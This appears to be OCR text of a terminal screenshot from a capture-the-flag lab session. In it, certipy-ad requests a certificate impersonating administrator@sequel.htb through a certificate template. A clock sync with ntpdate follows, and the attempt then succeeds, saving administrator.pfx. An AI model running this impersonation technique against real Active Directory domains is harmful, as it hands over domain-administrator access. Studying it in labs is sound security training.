 ┌──(kali㉿kali)-[~/tj/escape]
└─$ certipy-ad req -u ryan.cooper -p -target sequel.htb -upn admini
strator@sequel.htb -ca sequel-dc-ca -template UserAuthentication
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌──(kali㉿kali)-[~/tj/escape]
└─$ sudo ntpdate -u sequel.htb
[sudo] password for kali:
2024-02-21 18:15:12.807656 (-0500) +28800.431526 +/- 0.015828 sequel.htb 10.129.228.
253 s1 no-leap
CLOCK: time stepped by 28800.431526
┌──(kali㉿kali)-[~/tj/escape]
└─$ certipy-ad req -u ryan.cooper -p -target sequel.htb -upn admini
strator@sequel.htb -ca sequel-dc-ca -template UserAuthentication
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'